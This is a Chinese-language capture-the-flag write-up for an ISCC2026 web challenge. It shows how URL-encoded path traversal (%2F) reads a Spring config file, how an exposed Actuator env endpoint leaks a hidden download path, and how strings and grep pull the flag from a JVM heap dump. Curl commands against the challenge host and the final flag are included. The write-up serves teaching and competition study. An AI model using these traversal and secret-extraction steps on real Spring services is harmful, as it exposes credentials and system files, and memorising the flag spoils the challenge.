ISCC2026 WriteUp逆向穿越web
一、解题思路
1：信息收集
Spring Cloud Config 风格的配置中心页面。首页展示核心 API 接口：
GET /config/{app}/{profile}/{filename}
页面上给了两个请求
- /config/infra/default/setup.yml
- /config/app/dev/application.yml

Step 2：获取Hint
按照示例访问 /config/app/dev/application.yml，返回的内容里藏着一个关键的 hint：
server: port: 8080 hint: 'This is just a mock repository config. The real secrets are in the main application.yml at the system root (/app/application.yml).'
这句话直接告诉：这个 filename 参数存在文件读取能力；真正的配置藏在系统根目录下的 /app/application.yml 里。这说明我们需要利用路径穿越来读取系统文件。

Step 3：绕过路径
直接传绝对路径会被拦截，但可以发现服务器对路径校验不够严格。把 / 进行 URL 编码为 %2F 就可以轻松绕过检查：
curl 'http://39.105.213.28:12602/config/app/dev/%2Fapp%2Fapplication.yml'
成功读取到系统根目录下的 application.yml，返回的内容里暴露了两个关键信息：
management:
endpoints:
web:
base-path: "/internal-monitor-xyz123"
exposure:
include: "env"
system:
diagnostic:
backup-download-path: ${SYSTEM_DIAGNOSTIC_BACKUP_DOWNLOAD_PATH}
可以看到 Spring Actuator 被启用，并且暴露了 env 端点，路径是 /internal-monitor-xyz123。同时还看到了一个环境变量 SYSTEM_DIAGNOSTIC_BACKUP_DOWNLOAD_PATH，虽然值被隐藏了，但是某个文件下载路径。另外注意到 FLAG 被加入了 keys-to-sanitize 列表，所以直接通过 Actuator 的 env 接口是看不到 flag 明文的。


Step 4：发现诊断快照下载地址
找到 Actuator 的路径，直接访问 env 端点看看
curl 'http://39.105.213.28:12602/internal-monitor-xyz123/env/SYSTEM_DIAGNOSTIC_BACKUP_DOWNLOAD_PATH'
返回了一个 JSON：
{
"property": {
"source": "systemEnvironment",
"value": "/api/v3/internal/dev/diagnostics/snapshot/8e2f1a4b.dat"
}
}
拿到这个路径后可以确定，服务器上存了一个 Java 诊断转储文件,应该是 JVM 崩溃时自动生成的 HPROF heap dump，可以通过这个 API 直接下载。


Step 5：下载转储提取 Flag
直接访问这个诊断转储文件下载地址，可以拿到一个 Java heap dump 文件。这个文件是 JVM 崩溃时的内存快照，转储文件是在崩溃瞬间生成的原始内存快照，里面的敏感信息还没有被 sanitize，所以 flag 的明文仍然存在于文件中。
下载后用 strings + grep 直接搜索 flag：
http://39.105.213.28:12602/api/v3/internal/dev/diagnostics/snapshot/8e2f1a4b.dat
strings 8e2f1a4b.dat | grep ISCC
成功拿到 flag：
ISCC{Double_Decode_Spring_Bingo_2026}


